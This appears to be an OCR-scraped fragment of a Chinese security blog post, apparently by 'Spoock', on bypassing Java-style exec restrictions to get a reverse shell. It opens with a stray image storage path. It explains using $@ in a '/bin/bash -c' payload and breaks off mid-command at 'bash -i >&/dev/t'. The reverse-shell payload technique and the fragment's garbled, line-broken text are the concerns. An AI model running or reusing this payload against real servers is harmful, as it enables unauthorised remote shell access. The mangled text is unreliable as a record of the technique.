
这个payload使用普通反弹shell的命令反弹不了
绕过exec获取反弹
shell | Spoock
后来发现在linux中还存在$@和$*，他们的含义都是
list of all
。
arguments passed to the script
exec
(
"/bin/bash -c 
$@
|bash 0 echo bash -i >&/dev/t